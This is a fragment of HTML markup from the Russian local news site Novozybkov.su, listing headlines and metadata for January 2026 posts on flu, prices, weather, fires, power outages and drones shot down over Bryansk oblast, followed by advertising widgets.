type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0\/","headline":"В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-01-19T12:45:23+00:00","datePublished":"2026-01-19T12:45:23+00:00","dateModified":"2026-01-19T12:45:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%bd%d0%be%d0%bc-%d1%80%d0%be%d1%81%d1%82%d1%83-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%b0/" title="В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ" rel="bookmark">В Новозыбкове к сезонном росту гриппа добавилась заболеваемость ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:45:23+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:45:23+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-208384" class="post-208384 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2026-01-19T12:10:34+00:00","datePublished":"2026-01-19T12:10:34+00:00","dateModified":"2026-01-19T12:13:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T12:10:34+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T12:10:34+03:00">12:10</time></div></header></article></div><div class="entry-row"><article id="post-208378" class="post-208378 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T11:36:56+00:00","datePublished":"2026-01-19T11:36:56+00:00","dateModified":"2026-01-19T11:36:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6/" title="График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 19 по 25 января</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T11:36:56+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T11:36:56+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208375" class="post-208375 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8\/","headline":"Очередной сезон побед открыли каратисты Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_10-20-03.jpg","dateCreated":"2026-01-19T10:35:13+00:00","datePublished":"2026-01-19T10:35:13+00:00","dateModified":"2026-01-19T10:35:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/" title="Очередной сезон побед открыли каратисты Новозыбкова" rel="bookmark">Очередной сезон побед открыли каратисты Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:35:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:35:13+03:00">10:35</time></div></header></article></div><div class="entry-row"><article id="post-208373" class="post-208373 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48\/","headline":"В Брянской области за минувшие выходные потушено 23 пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T10:12:01+00:00","datePublished":"2026-01-19T10:12:01+00:00","dateModified":"2026-01-19T10:12:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" title="В Брянской области за минувшие выходные потушено 23 пожара" rel="bookmark">В Брянской области за минувшие выходные потушено 23 пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:12:01+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:12:01+03:00">10:12</time></div></header></article></div><div class="entry-row"><article id="post-208371" class="post-208371 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9\/","headline":"Три украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T08:07:13+00:00","datePublished":"2026-01-19T08:07:13+00:00","dateModified":"2026-01-19T10:08:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" title="Три украинских дрона сбиты над Брянской областью" rel="bookmark">Три украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T08:07:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T08:07:13+03:00">08:07</time></div></header></article></div><div class="entry-row"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-19T12:58:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
